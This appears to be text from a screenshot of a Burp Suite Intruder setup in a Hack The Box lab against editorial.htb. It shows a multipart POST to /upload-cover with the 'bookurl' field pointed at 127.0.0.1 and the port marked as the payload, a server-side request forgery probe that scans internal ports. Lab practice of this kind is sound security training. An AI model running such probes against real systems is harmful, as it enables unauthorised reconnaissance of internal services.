 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------312307498531384090733427943819
8 Content-Length: 360
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------312307498531384090733427943819
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§port§
17 -----------------------------312307498531384090733427943819
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------312307498531384090733427943819--
23